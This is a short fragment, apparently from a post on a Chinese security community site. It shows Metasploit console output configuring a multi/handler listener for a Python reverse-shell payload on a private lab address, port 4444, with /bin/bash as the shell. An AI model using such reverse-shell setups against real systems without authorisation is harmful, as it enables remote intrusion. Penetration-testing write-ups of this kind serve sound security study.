 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (cmd/unix/reverse_python):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.12.106   yes       The listen address
LPORT  4444             yes       The listen port
SHELL  /bin/bash        yes       The system shell to use.
Exploit target:
Id  Name
--  ----
0   Wildcard Target
先知安全技术社区